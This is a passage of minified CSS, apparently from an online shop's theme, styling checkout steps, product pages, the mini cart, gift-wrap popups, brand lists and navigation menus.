0;top:10px}.checkout-index-index form#co-shipping-form .field:not(.choice) .label{padding:0 0 4px 0;text-align:left;width:50%;float:left;font-weight:bold}.checkout-index-index .opc-estimated-wrapper{border-bottom:1px solid #999;margin:0 0 15px;padding:15px 0}.checkout-index-index .opc-estimated-wrapper .estimated-label{font-size:14px}.checkout-index-index .opc-estimated-wrapper .estimated-price{font-size:16px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper{padding-top:0;padding-right:0}.checkout-index-index .opc-estimated-wrapper button.action.showcart{border-radius:0;border-color:#999}.checkout-index-index .opc-block-summary{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828;margin-bottom:15px}.checkout-index-index .opc-block-summary .items-in-cart .title{font-size:12px;border-bottom:0px}.checkout-index-index .opc-block-summary .items-in-cart .title strong{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item{font-size:12px}.checkout-index-index .opc-block-summary .minicart-items .product-item .price{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item:not(:first-child){border-top:0px}.checkout-index-index .opc-block-summary .mark .value{font-style:italic;color:#282828}.checkout-index-index .opc-block-summary .table-totals .grand .mark strong{font-weight:bold}.checkout-index-index .opc-block-shipping-information{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828}.checkout-index-index .opc-block-shipping-information .shipping-information-title{margin-bottom:10px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action.action-edit{top:-5px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before{color:#999999}.checkout-index-index .opc-block-shipping-information .shipping-information-content{line-height:20px;font-style:italic}.checkout-index-index .checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:0}.checkout-index-index .checkout-payment-method .payment-method{padding-bottom:15px}.checkout-index-index .checkout-payment-method .payment-method:last-child{padding-bottom:0}.checkout-index-index .checkout-payment-method .payment-method-title{padding:0;font-weight:bold;margin-bottom:0;border-top:0}.checkout-index-index .checkout-payment-method .payment-method-content{padding:0 0 10px 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address{margin:0 0 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-details{line-height:20px;padding:0 0 0 20px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-same-as-shipping-block label{font-weight:bold}.checkout-index-index .checkout-payment-method .payment-option-title{border-top:0px solid #999;padding:10px 0;font-weight:bold}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout{width:200px;line-height:20px;padding:7px 14px;font-size:14px;background:#AD0067}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout:hover{background:#ec008c}.checkout-index-index .checkout-payment-method .fieldset input[type="radio"]{height:12px;margin-top:0}.checkout-index-index .checkout-payment-method .fieldset:last-child{margin-bottom:0}.checkout-index-index .action-select-shipping-item,.checkout-index-index .action-show-popup,.checkout-index-index .action-apply,.checkout-index-index .action-update{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#ffffff;background:#676565;border-width:0px;border-radius:0px}.checkout-index-index .action-select-shipping-item:hover,.checkout-index-index .action-show-popup:hover,.checkout-index-index .action-apply:hover,.checkout-index-index .action-update:hover{background:#ec008c}.checkout-index-index .action-update{font-size:15px !important}.checkout-index-index button.button.action.continue.primary{width:200px;padding:7px 15px;font-size:14px}.checkout-index-index .table-checkout-shipping-method{font-weight:bold}.checkout-index-index button.action.action-edit-address{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}.checkout-index-index button.action.action-edit-address:hover{background:#ec008c}.checkout-index-index #stripe-payment .form-list,.checkout-index-index #stripe-payment dll,.checkout-index-index #stripe-payment dl,.checkout-index-index #stripe-payment dd{display:none !important}.checkout-index-index #stripe-payment .form-list{display:none !important}.catalog-product-view{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.catalog-product-view .page-title{margin-bottom:10px}.catalog-product-view .page-title span.base{font-size:28px}.catalog-product-view .product-info-main .product.attribute.sku{color:#282828;font-family:"Helvetica",verdana,Arial,sans-serif;text-align:right;float:right}.catalog-product-view .product-info-main .product.attribute.sku .value{color:#282828;font-size:12px;font-weight:bold}.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#000000;font-family:Arial,"HelveticaNeue",sans-serif;font-size:24px;font-weight:normal}.catalog-product-view .product-info-main .price-box .special-price{color:#ec008c}.catalog-product-view .product-info-main .price-box .special-price .price{color:#ec008c}.catalog-product-view .product-info-main-sub{border:1px solid #999;padding:15px}.catalog-product-view .product-info-main-sub-2{margin-top:15px}.catalog-product-view .product.attribute.overview{font-family:"Helvetica",verdana,Arial,serif;font-size:16px}.catalog-product-view .product.attribute.overview .value p{margin-bottom:0}.catalog-product-view .custom-delivery{border-top:1px solid #999;border-bottom:1px solid #999;margin-top:15px;padding-top:15px;padding-bottom:15px;margin-bottom:15px}.catalog-product-view .custom-delivery a.delivery-img{padding-left:5px;color:#53AD0A;font-size:16px}.catalog-product-view .product-options-wrapper .swatch-opt{margin:15px 0}.catalog-product-view .product-options-wrapper .swatch-attribute{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-attribute .swatch-attribute-selected-option{color:#282828}.catalog-product-view .product-options-wrapper .swatch-attribute .shade{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-option:not(.disabled):hover{border:1px solid #fff;color:#282828;outline:1px solid #000}.catalog-product-view .product-options-wrapper .swatch-option:focus{box-shadow:none}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:2px solid #000;border:1px solid #fff;color:#282828}.catalog-product-view .box-tocart{margin:0}.catalog-product-view .box-tocart .actions{padding-top:0}.catalog-product-view .box-tocart .input-text.qty{height:49px !important;font-size:33px;width:93px !important}.catalog-product-view fieldset:last-child{margin-bottom:10px}.catalog-product-view button#product-addtocart-button{border:0;width:185px;font:bold 14px/19px Arial,"Helvetica",sans-serif;padding:10px;height:50px;border-radius:0}.catalog-product-view button#product-addtocart-button img{vertical-align:middle}.catalog-product-view .purple{background:#ec008c}.catalog-product-view .purple:hover{background:#AD0067}.catalog-product-view .product-addto-links{margin:0;text-align:left}.catalog-product-view .product.data.items .item.title .switch{font-weight:bold;line-height:20px;font-size:12px;color:#282828;text-decoration:none;border-bottom:none;height:20px}.catalog-product-view .product.data.items .item.title .switch:visited{color:#282828}.catalog-product-view .product.data.items .item.content{width:100%;padding:10px;height:250px;overflow:auto;background:#ffffff;margin-top:31px;border:1px solid #999}.catalog-product-view .old-price .price-label::after,.catalog-product-view .special-price .price-label::after{content:''}.minicart-wrapper{padding-top:43px;padding-right:10px}.minicart-wrapper .block-minicart{padding:15px 15px;border:1px solid #999;box-shadow:none;margin-top:2px;right:21px}.minicart-wrapper .block-minicart .block-content{font-size:12px}.minicart-wrapper .block-minicart .subtotal{margin:0 15px 10px}.minicart-wrapper .block-minicart .product-item{font-size:12px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout:hover{background:#ec008c}.minicart-wrapper .block-minicart strong.product-item-name{font-size:12px}.minicart-wrapper .block-minicart a.action.viewcart{color:#ec008c}.minicart-wrapper .block-minicart .subtitle.empty{font-size:12px;padding:15px}.minicart-wrapper .minicart-items-wrapper{border:1px solid #999;border-left:0;border-right:0;margin:0;padding:10px 0 0 0}.minicart-wrapper .action.showcart .active:before{font-size:44px}.minicart-wrapper .action.showcart .counter.qty{background:#AD0067;border-radius:11px;margin:0px 9px 0px 0}.minicart-wrapper .action.showcart:before{color:#ffffff;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart.active:before{margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart:hover:before{color:#AD0067;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:1px solid #999}.minicart-wrapper .minicart-items .update-cart-item{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;padding:6px 14px}.minicart-wrapper .minicart-items .update-cart-item:hover{background:#ec008c}.minicart-wrapper .minicart-items .item-qty{color:#000000;height:28px}.contact-index-index{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.contact-index-index .fieldset{margin:0 0 0px}.contact-index-index .fieldset .legend{margin-bottom:10px;margin-left:0;font-size:14px}.contact-index-index .fieldset .field{margin-bottom:15px;margin-left:0}.contact-index-index .fieldset .field:not(.choice) .label{margin-bottom:8px;padding:0;width:100%;text-align:left;color:#000000}.contact-index-index .fieldset .field.no-label:before{padding:0;width:100%}.checkout-onepage-success,.cms-noroute-index{font-size:12px;color:#282828}.checkout-onepage-success .page-title-wrapper .page-title,.cms-noroute-index .page-title-wrapper .page-title{font-size:16px;text-transform:uppercase;color:#333;padding:0 0 10px 0;margin-bottom:0px}.checkout-onepage-success .page-title-wrapper a.action.print,.cms-noroute-index .page-title-wrapper a.action.print{font-size:12px;text-decoration:underline}.checkout-onepage-success .checkout-success,.cms-noroute-index .checkout-success{font-size:12px}.checkout-onepage-success ul.disc li a,.cms-noroute-index ul.disc li a{text-decoration:underline}.checkout-onepage-success ul.disc li a:hover,.cms-noroute-index ul.disc li a:hover{text-decoration:none}.sidebar .product-items-names .product-item-name{font-size:12px}.sidebar .product-items-names .product-item-name a:hover{color:#ec008c}.sidebar .block.filter{margin-bottom:15px}.sidebar .block.filter .title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;background:#000;color:#fff;font-weight:bold;border-top-right-radius:5px;border-top-left-radius:5px;padding:10px;font-size:12px;margin-bottom:0;text-transform:uppercase}.sidebar .block.filter .title strong{font-size:12px}.sidebar .block.filter .content{border:1px solid #999;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 10px 0px 10px}.sidebar .block.filter .content dl{margin-bottom:0px}.sidebar .block.filter .content ol li{padding-bottom:4px}.sidebar .block.filter .content ol li a{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar .block.filter .content ol li:last-child{padding-bottom:0}.sidebar .promotion .promotion-content{padding:10px;border:1px solid #999;vertical-align:top}.sidebar .promotion .promotion-content ul{padding:0;margin:0;list-style:none}.sidebar .promotion .promotion-content ul li{margin-bottom:10px}.sidebar .promotion .promotion-content ul li:last-child{margin-bottom:0}.category-view{padding-left:10px}.category-view .product-nav{height:40px;clear:both;border-bottom:1px #999 solid;border-top:1px #999 solid;float:left;overflow:hidden;width:100%;margin-bottom:5px}.category-view .product-nav ul{margin:0;padding:0;list-style:none}.category-view .product-nav ul li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;color:#282828;list-style:none;padding:3px 9px 3px 9px;margin:10px 0 10px 0;display:block;border-right:1px #282828 solid;width:auto;float:left}.category-view .product-nav::after{clear:both}.category-view .category-grid{width:100%}.category-view .category-grid .box-category{border:1px solid #999;float:left;margin-bottom:10px;margin-left:0;min-height:200px;text-align:center;z-index:100}.category-view .category-grid .box-category span{background:none repeat scroll 0 0 #e5e5e5;color:#606060;display:block;font-family:Arial,Helvetica,sans-serif;font-size:14px;min-height:30px;padding:10px;text-align:center;line-height:1}.category-view .category-grid .box-category span a{font-family:Arial,Helvetica,sans-serif;font-size:14px;color:#606060;text-decoration:none}.category-view .category-grid .box-category span a:hover{text-decoration:underline}.category-view .category-grid .box-image{height:170px;width:auto;overflow:hidden}.category-view .category-grid::after{clear:both;content:''}.category-view .category-image,.category-view .category-description{margin-bottom:10px}.category-view .category-description{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left}.category-view .category-description p{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left;margin:0}.products.wrapper~.toolbar .modes{display:block}.products.wrapper~.toolbar .sorter{display:block}.products.wrapper~.toolbar .toolbar-amount{display:block}.page-products .toolbar .limiter{display:block}#borpro .actions-primary .tocart{float:left}#borpro .actions-primary .stock{border:1px solid #d83820;width:91px;text-align:center;font-size:12PX;font-weight:bold;float:left;height:auto;padding:2px;color:#d83820}#borpro .actions-primary .view-button{float:right}#borpro .purple{float:left;width:99px}#borpro .purple span{background:#ec008c}#borpro .purple:hover span{background:#AD0067}#product-list-pro-image .product-badge{background:url("../images/overlays.png") no-repeat scroll 1000px 0 rgba(0,0,0,0);height:59px;margin:1px;position:absolute;top:0;width:59px;z-index:2}#product-list-pro-image .specialofferbadge{background-position:0 -355px}#product-list-pro-image .badge9508{background-position:0 -414px}#product-list-pro-image .badge9509{background-position:0 -355px}#product-list-pro-image .badge9507{background-position:0 0px}#product-list-pro-image .badge9506{background-position:0 -60px}#product-list-pro-image .badge9505{background-position:0 -119px}#product-list-pro-image .badge9504{background-position:0 -178px}#product-list-pro-image .badge9503{background-position:0 -237px}#product-list-pro-image .badge9502{background-position:0 -296px}.page-header .header.panel{z-index:5}.page-header .switcher{color:#FFFFFF;float:right;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;margin-right:0px}.page-header .switcher .options ul.dropdown{color:#282828;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none;padding:8px}.page-header .switcher .options ul.dropdown li{font-size:12px}.page-header .switcher .options ul.dropdown li:hover{background:none}.page-header .switcher .options ul.dropdown a{padding:0 0 4px 0;color:#282828;font-family:"HelveticaNeue",verdana,Arial}.page-header .switcher .options ul.dropdown a:hover{color:#ec008c}.page-header .switcher .options ul.dropdown.action.toggle:after{line-height:20px}.shipping-policy-block.field-tooltip .field-tooltip-content{font-size:12px;width:610px;height:200px}.shipping-policy-block.field-tooltip .field-tooltip-content span{overflow:auto;height:188px;width:596px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td{padding-top:0;padding-bottom:15px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td:first-child{width:100%}#checkout-shipping-method-load .shipping-method-title{width:100%;margin-bottom:5px}#checkout-shipping-method-load .shipping-method-content{width:100%}#checkout-shipping-method-load .carrier-title,#checkout-shipping-method-load .shipping-price,#checkout-shipping-method-load .delivery-information{vertical-align:top}#checkout-shipping-method-load .delivery-information{cursor:pointer;margin-left:10px;font-size:12px;font-weight:normal}#checkout-shipping-method-load .delivery-information:hover{color:#ec008c}.custom-popup-content,.gift-popup{display:none}.custom-popup-modal,.giftwrap-popup-modal{font-family:Arial,"HelveticaNeue",sans-serif !important}.custom-popup-modal .modal-title,.giftwrap-popup-modal .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header{border-bottom:1px solid #c1c1c1}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header,.custom-popup-modal .modal-footer,.giftwrap-popup-modal .modal-footer,.custom-popup-modal .modal-content,.giftwrap-popup-modal .modal-content{padding:15px}.custom-popup-modal .modal-footer button,.giftwrap-popup-modal .modal-footer button{font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;background:#676565 !important;border-width:0px !important;border-radius:0px !important}.custom-popup-modal .modal-footer button:hover,.giftwrap-popup-modal .modal-footer button:hover{background:#ec008c !important}.order-delivery-note-wrapper{margin-bottom:20px;border-top:solid 1px #cacaca;padding-top:10px}.order-delivery-note-wrapper label{font-weight:bold;margin-bottom:3px}.order-delivery-note-wrapper textarea{width:80%;height:50px;padding:10px;background-color:#f1f1f1}#checkout-success-order-view .box-order-shipping-address,#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-address,#checkout-success-order-view .box-order-billing-method{width:49%;float:left}#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-method{padding-left:2%}.social-icon-bottom{width:100%;padding-top:5px;text-align:right;display:block;float:left}.social-icon-bottom::after{clear:both}.checkout-cart-index{text-align:left}.cms-index-index .columns .column.main{padding-bottom:0}#block-newcustomer{margin-bottom:10px}.catalog-product-view .product.info.detailed{margin-bottom:15px;height:280px}.social-share{text-align:right;margin-bottom:10px}.social-share img{vertical-align:middle;margin-left:5px}.allbrand-index-index .page-title{width:100%;overflow:hidden;border-bottom:1px solid #999;margin:0 0 25px}.allbrand-index-index .page-title h5{width:auto;margin:0;padding:10px;background:none;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:16px;color:#282828;font-weight:normal;text-align:left}.allbrand-index-index .brand-title{margin-bottom:8px;width:100%;border-bottom:1px solid #282828;height:23px;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;font-weight:bold;color:#ec008c}.allbrand-index-index ol,.allbrand-index-index ul,.allbrand-index-index li{padding:0;margin:0;list-style:none}.allbrand-index-index ul.brand-content li{width:46%;list-style:none;float:left;padding:0 5px 2px 0;display:block;font-family:"Helvetica",sans-serif;font-size:12px;color:#282828;word-break:normal}.allbrand-index-index ul.brand-content li a{color:#282828;font-size:12px;text-decoration:none}.allbrand-index-index ul.brand-content li a:hover{color:#ec008c;text-decoration:none}.allbrand-index-index .brand-list{width:32%;margin-right:2%;float:left;margin-bottom:10px}.allbrand-index-index .brand-list:nth-child(6n){margin-right:0}.allbrand-index-index div.break:nth-child(3n+1){clear:both;width:100%}.modal-content .block-new-customer .block-title,.modal-content .block-customer-login .block-title{font-size:15px;margin-bottom:0px;padding:5px;padding-left:0 !important}.modal-content .block-new-customer .block-title strong,.modal-content .block-customer-login .block-title strong{font-weight:bold}.modal-content .block-new-customer .fieldset.login .field,.modal-content .block-customer-login .fieldset.login .field{margin-bottom:5px}.modal-content .block-new-customer ul{margin-bottom:10px}.modal-content .block-new-customer ul li{margin-bottom:5px;list-style-type:disc}.modal-content a.action.action-register.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;color:#FFFFFF;line-height:20px;padding:7px 17px}.modal-content button#send2{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;line-height:20px;padding:7px 17px;border:0;border-radius:0;background:#676565;color:#fff}.modal-content button#send2:hover{background:#ec008c}.modal-content .fieldset.login .field{margin-bottom:15px}.modal-content .fieldset.login .field .label{margin-bottom:5px}.modal-content .fieldset.login .field .label span{font-weight:bold}.modal-content .fieldset.login .actions-toolbar{margin-top:15px}.modal-content .block-new-customer .actions-toolbar{margin:0}ol#checkoutSteps li{border:1px solid #999;margin-bottom:10px}ol#checkoutSteps li .step-title{background:#f9f9f9;padding:4px 8px 6px}ol#checkoutSteps li .step-content{padding:15px;margin:0}ol#checkoutSteps .items.payment-methods .payment-group .step-title{display:none}.opc-sidebar{margin:0px 0 20px}.modal-popup{font-family:Arial,"HelveticaNeue",sans-serif !important}.modal-popup .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup .modal-content{padding:0 15px 15px 15px}.modal-popup .modal-footer button{display:inline-block}.modal-popup .modal-footer button.primary.action-save-address{background:#282828 !important;color:#ffffff !important}.modal-popup .modal-footer button.primary.action-save-address:hover{background:#ec008c !important}.modal-popup .modal-footer button.action{background:#676565 !important;font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;border-width:0px !important;border-radius:0px !important}.modal-popup .modal-footer button.action:hover{background:#ec008c !important}.product-cart-sku{margin-bottom:5px}.gift-wrap-custom{background:#f5f5f5;border:1px solid #dcdada;padding:3px 6px 6px 6px;width:140px;border-radius:6px}.gift-wrap-custom .wrap-left{float:left;width:50%}.gift-wrap-custom .gift-tool{padding:3px;text-align:right;float:right;width:auto}.gift-wrap-custom .wrap-content{padding-left:10px}.gift-wrap-custom .wrap-content img{vertical-align:text-bottom}.gift-wrap-custom .gift-box-delete{background:url('../images/delete-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;cursor:pointer;border:0}.gift-wrap-custom .gift-box-edit{background:url('../images/edit-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;border:0;cursor:pointer}.gift-wrap-custom .not-show{display:none}#gift-wrap-model{display:none}.giftwrap-popup-modal .modal-inner-wrap{width:55%}.giftwrap-popup-modal .modal-header{border-bottom:0}.giftwrap-popup-modal #gift-wrap-model .block-title{font-weight:bold;color:#EC008C;font-size:20px}.giftwrap-popup-modal #text_message .giftbox-title-message{font-family:Arial,serif;color:#8C6239;font-size:15px;padding:5px 0;text-align:left}.giftwrap-popup-modal #text_message #gift-note-message{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ccc;height:155px;max-height:100px;padding:5px;width:500px;margin:0px}.giftwrap-popup-modal #text_message .actions-toolbar{padding-top:5px}.giftwrap-popup-modal #gift-note-form-submit{background:url('../images/btn-giftwrap.gif') no-repeat;border:0;color:#fff;width:120px;height:85px}.giftwrap-popup-modal .modal-footer{border-top:1px solid #ccc}.giftwrap-popup-modal .modal-footer button{width:67px;height:44px;background:url('../images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal .modal-footer button:hover{background:url('../images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal #response-msg{font-size:12px;color:green;font-weight:bold}#custom-overlay{cursor:pointer;opacity:0.5;position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay img{position:relative;top:35%;left:40%}#custom-overlay.overlay-fixed{position:fixed;bottom:0;right:0}#custom-overlay-full{cursor:pointer;opacity:0.5;position:fixed;bottom:0;right:0;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay-full img{position:relative;top:35%;left:40%}.custom-tooltip .tooltip-content{padding:5px 10px;min-width:200px}.custom-tooltip .tooltip-content .title{color:#282828;font-weight:bold}.keep-me-out-stock{color:#d83820;font-weight:bold;padding-bottom:4px}.red-error{color:#d83820}#opc-shipping_method .ship-restrict-pad{padding:10px 15px 0 15px}.gp-show-stock{color:#ec008c;font-weight:bold;margin-top:2px;font-size:14px}.checkout-index-index .nav-sections{display:inherit}.sidebar .block.filter.active .block-title::after{content:'\e621'}.sidebar .block.filter .block-title{height:auto;cursor:pointer;position:relative;padding:10px}.sidebar .block.filter .block-title::after{position:absolute;right:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:15px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-product-listing .product-grid{width:100%;min-height:250px;margin:auto;margin-top:15px;clear:both;margin-bottom:0px}.gift-product-listing .product-grid .product-single{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.gift-product-listing .product-grid .product-single .product-image{width:161px;height:200px;float:left;position:relative}.gift-product-listing .product-grid .product-single .product-content{padding:3px;min-height:100px}.gift-product-listing .product-grid .product-single .product-content .product-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}.brand-full-container{background:#f9f9f9;border:1px solid #999;padding:6px 6px 10px 6px;margin:10px 0 10px 0}.gift-details .brand-name{font-weight:bold;color:#ec008c}.gift-details .brand-available{font-weight:bold}.gift-details .available-no{font-size:14px}.gift-cart-add-message{margin:6px 0;font-size:14px}.gift-cart-info{color:#999999;font-style:italic}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:1px solid #000}.checkout-cart-index .social-icon-bottom{display:none}.payment-method-note{padding-top:5px;font-weight:bold}.payment-method-note-2{font-weight:bold}.page-print .social-icon-bottom,.page-print .actions-toolbar{display:none}.page-print .page-wrapper{background:#D2CCC8}.page-print .box box-order-shipping-method,.page-print .box.box-order-shipping-address{width:488px}#minicart-content-wrapper .actions .secondary button.action.primary.cart{width:100%}.added-product-popup .modal-inner-wrap{width:35%;margin:11rem auto}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}.out-of-stock-popup h2{font-size:19px;border:0px;color:#282828;height:auto;padding:0px 0px 7px 0px;margin:0;text-align:left}.out-of-stock-popup .label-text{width:100%;float:left;font-weight:bold;margin-bottom:5px}.out-of-stock-popup .label-text .required{padding:0px}.out-of-stock-popup .label-text em{color:#ec008c}.out-of-stock-popup .field-input{width:70%;float:left}.out-of-stock-popup .notify-text{font-size:10px;color:#53AD0A}.out-of-stock-popup .button-action{width:100%;padding-top:10px;float:left;padding-bottom:10px}.out-of-stock-popup .full-width{width:100%;float:left}.added-product-popup .recent-product-popup,.out-of-stock-popup .recent-product-popup{padding:0px 5px 10px 5px}.added-product-popup button.action-close,.out-of-stock-popup button.action-close{padding:0px}.added-product-popup .modal-header,.out-of-stock-popup .modal-header{border-bottom:0}.added-product-popup .modal-footer,.out-of-stock-popup .modal-footer{display:none}.added-product-popup .product-row,.out-of-stock-popup .product-row{width:100%}.added-product-popup .product-row .product-image,.out-of-stock-popup .product-row .product-image{float:left;width:30%}.added-product-popup .product-row .product-image img,.out-of-stock-popup .product-row .product-image img{max-width:60%}.added-product-popup .product-row .product-name,.out-of-stock-popup .product-row .product-name{font-size:15px;float:left;width:70%}.added-product-popup .product-row .product-name .addtobag,.out-of-stock-popup .product-row .product-name .addtobag{font-size:13px;font-weight:bold}.added-product-popup .buy-bag,.out-of-stock-popup .buy-bag{width:100%;clear:both;text-align:center;padding-top:10px}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:4%;border-radius:0;font-size:13px}.added-product-popup .buy-bag .view-cart,.out-of-stock-popup .buy-bag .view-cart{background:#282828;color:#fff;border-radius:0;border:1px solid #282828;font-size:13px}.added-product-popup .buy-bag .view-cart:hover,.out-of-stock-popup .buy-bag .view-cart:hover{background:#ec008c;border:1px solid #ec008c}#keep-me-modal{display:none}.keep-me-inform-list{cursor:pointer}.keep-me-text{font-family:Arial,HelveticaNeue,sans-serif;font-size:9px;color:#000000;text-decoration:none;font-weight:bold;margin-top:4px}@media (min-width:768px){body{background:url("images/bg-new-2.gif") repeat-x scroll 0 0 #cdc6c2}.page-header .panel.wrapper .header.panel{vertical-align:top;margin:auto;position:absolute;left:0;right:0;height:20px}.page-header .panel.wrapper .header.panel .header.links>li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;text-transform:capitalize}.page-header .header.content{padding:10px 0px 0 0}.page-header .header.content .logo{height:27px;margin-top:0px}.page-header .header.content .logo img{width:100%;height:auto}.nav-sections{background:#282828;margin-bottom:0 !important}.nav-sections .section-items.nav-sections-items{margin:auto}.nav-sections .nav-sections-item-content>.navigation{background:#282828}.nav-sections .nav-sections-item-content>.navigation ul#category-node-7,.nav-sections .nav-sections-item-content>.navigation ul#category-node-5,.nav-sections .nav-sections-item-content>.navigation ul#category-node-1970,.nav-sections .nav-sections-item-content>.navigation ul#category-node-13{column-count:3}.nav-sections .nav-sections-item-content>.navigation ul#category-node-9,.nav-sections .nav-sections-item-content>.navigation ul#category-node-10,.nav-sections .nav-sections-item-content>.navigation ul#category-node-11{column-count:2}.nav-sections .nav-sections-item-content>.navigation ul{text-align:center;background:#282828}.nav-sections .nav-sections-item-content>.navigation ul .level0{text-align:left}.nav-sections .nav-sections-item-content>.navigation ul .level0 .parent:hover>.submenu{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu .active a{border-color:#ffffff;border-width:0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px;color:#ffffff;line-height:40px;padding:0 10px 0px 0px}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top .ui-menu-icon{display:none !important}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top:hover{color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0.active>.level-top,.nav-sections .nav-sections-item-content>.navigation ul .level0.has-active>.level-top{border-color:transparent;border-style:solid;border-width:0px}.nav-sections .nav-sections-item-content>.navigation ul .submenu{font-weight:normal;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none}.nav-sections .nav-sections-item-content>.navigation ul .submenu li{float:inherit;width:auto}.nav-sections .nav-sections-item-content>.navigation ul .submenu li:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .submenu a{color:#282828;padding:8px 8px 0px 15px}.nav-sections .nav-sections-item-content>.navigation ul .submenu a:hover{color:#ec008c;background:#ffffff}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:25% !important}.page-layout-2columns-left .column.main{width:75% !important}.catalog-product-view .product.data.items .item.title .switch{border:1px solid #999;border-bottom:0}.navigation .submenu-column{float:left}.navigation #arrow-category-node-13{left:90%}.navigation #arrow-category-node-15{left:376px}.navigation #arrow-category-node-11{left:3px}.navigation #arrow-category-node-10{left:1%}.navigation #arrow-category-node-7{left:11%}.navigation #arrow-category-node-1970{left:18px}.checkout-index-index .nav-toggle{display:none}.modal-content .block-customer-login{padding:0 0 0 30px !important;background:url("../images/bg-login-2.gif") no-repeat top right}.modal-content .block-new-customer{background:url("../images/bg-login.gif") no-repeat top right;padding:0 30px 0 0 !important}}@media only screen and (min-width:0px) and (max-width:767px){.nav-sections{color:#333;font-family:Arial,"HelveticaNeue",sans-serif}.nav-sections 